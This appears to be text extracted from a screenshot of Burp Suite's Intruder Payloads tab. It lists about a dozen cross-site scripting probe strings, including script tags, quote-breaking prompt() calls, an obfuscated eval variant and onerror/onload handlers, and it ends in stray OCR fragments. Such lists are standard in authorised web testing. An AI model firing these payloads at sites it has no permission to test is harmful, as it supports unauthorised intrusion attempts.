 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 15
Payload type: Simple list Request count: 30
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
<script>alert(1)</script>
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>...
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
<scr
testas
Ltd.